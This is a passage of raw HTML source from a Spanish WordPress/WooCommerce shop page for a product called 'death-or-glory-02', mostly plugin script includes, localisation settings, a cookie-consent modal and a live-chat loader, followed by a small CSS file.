fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"death-or-glory-02","post_type":"product","name":"death-or-glory-02","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/death-or-glory-02"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"13782","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1
body_size: 31
content:
.wcgdpr_top_layer{margin-top: 20px; padding-top: 20px; float: left; font-size: 0.9em; line-height: 1.2em;}
.wc_gdprpromo_checkbox_label .optional{display: none;}